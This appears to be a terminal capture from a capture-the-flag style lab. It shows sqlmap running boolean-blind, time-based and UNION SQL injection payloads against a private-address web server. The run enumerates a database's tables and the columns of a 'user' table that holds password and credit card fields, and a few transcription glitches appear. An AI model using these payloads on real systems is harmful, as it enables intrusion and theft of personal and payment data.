 ┌──(root㉿kali)-[/home/kali]
└─# sqlmap -u "http://10.10.28.30/products/3*" -D duckyinc --columns
Home Products Contact Login
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.9.4#stable}
|_ -| . [']     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It
is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume
 no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 09:50:57 /2025-05-06/
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q] Y
[09:51:24] [INFO] resuming back-end DBMS 'mysql'
[09:51:24] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://10.10.28.30/products/3 AND 6516=6516
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: http://10.10.28.30/products/3 AND (SELECT 8311 FROM (SELECT(SLEEP(5)))zlRm)
    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: http://10.10.28.30/products/-2841 UNION ALL SELECT 12,12,12,12,12,CONCAT(0×7171717871,0×787
9496b696a44506e6379797a574d48586b776e4967494d7878664a6b6f564c474e6363626a4547,0×716a767171),12,12-- -
---
[09:51:25] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.14.0
back-end DBMS: MySQL ≥ 5.0.12
[09:51:25] [INFO] fetching tables for database: 'duckyinc'
[09:51:26] [INFO] retrieved: 'product'
[09:51:26] [INFO] retrieved: 'system_user'
[09:51:26] [INFO] retrieved: 'user'
[09:51:26] [INFO] fetching columns for table 'user' in database 'duckyinc'
[09:51:27] [INFO] retrieved: 'id','int(11)'
[09:51:27] [INFO] retrieved: 'username','varchar(64)'
[09:51:28] [INFO] retrieved: '_password','varchar(128)'
[09:51:28] [INFO] retrieved: 'credit_card','varchar(26)'
[09:51:28] [INFO] retrieved: 'email','varchar(120)'